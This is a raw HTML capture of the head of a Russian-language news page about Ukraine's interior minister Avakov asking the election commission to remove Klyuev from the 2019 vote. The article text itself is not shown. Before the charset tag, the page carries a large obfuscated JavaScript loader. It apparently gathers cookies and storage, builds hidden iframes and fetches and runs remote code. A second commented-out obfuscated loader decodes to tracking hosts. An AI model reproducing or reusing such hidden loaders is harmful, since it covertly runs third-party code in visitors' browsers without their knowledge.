

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/
body_size: 43009
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Аваков направил в ЦИК письмо для снятия Клюева с выборов - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="МВД Украины точно известно, что Клюев последние 5 лет не жил в Украине"/>
<link rel="canonical" href="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Аваков направил в ЦИК письмо для снятия Клюева с выборов - Олигарх" />
<meta property="og:description" content="МВД Украины точно известно, что Клюев последние 5 лет не жил в Украине" />
<meta property="og:url" content="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Андрей Клюев" />
<meta property="article:tag" content="Арсен Аваков" />
<meta property="article:tag" content="выборы" />
<meta property="article:tag" content="политика" />
<meta property="article:tag" content="Центризбирком" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2019-07-03T11:22:31+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2019/07/Avakov.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2019/07/Avakov.jpg" />
<meta property="og:image:width" content="645" />
<meta property="og:image:height" content="426" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="МВД Украины точно известно, что Клюев последние 5 лет не жил в Украине" />
<meta name="twitter:title" content="Аваков направил в ЦИК письмо для снятия Клюева с выборов - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2019/07/Avakov.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
